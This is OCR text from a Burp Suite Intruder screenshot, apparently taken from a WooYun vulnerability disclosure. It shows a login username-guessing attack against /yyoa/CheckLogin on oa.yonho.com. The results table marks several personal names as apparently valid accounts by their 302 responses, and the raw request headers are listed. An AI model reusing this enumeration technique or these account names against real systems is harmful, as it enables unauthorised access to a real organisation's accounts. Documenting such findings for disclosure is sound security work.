 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
165 lili 302 294
501 lili 302 294
133 liyan 302 295
305 liyan 302 295
1661 liyan 302 295
29 wangjing 302 298
737 wangjing 302 298
897 wangqian 302 298
1217 zhangtingting 302 303
0 200 325 baseline request
1 zhangwei 200 325
2 zhangw 200 325
Request Response
Raw Params Headers Hex
POST /yyoa/CheckLogin HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://oa.yonho.com/yyoa/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET
CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; InfoPath.1)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: oa.yonho.com
Content-Length: 55
? < + > Type a search term 0 matches
Finished
www.wooyun.org